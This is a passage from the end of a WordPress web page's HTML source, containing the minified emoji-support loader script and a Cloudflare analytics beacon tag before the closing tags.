e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zakhogenerators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29079a238cb2466f942c5dadcaf7fe4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
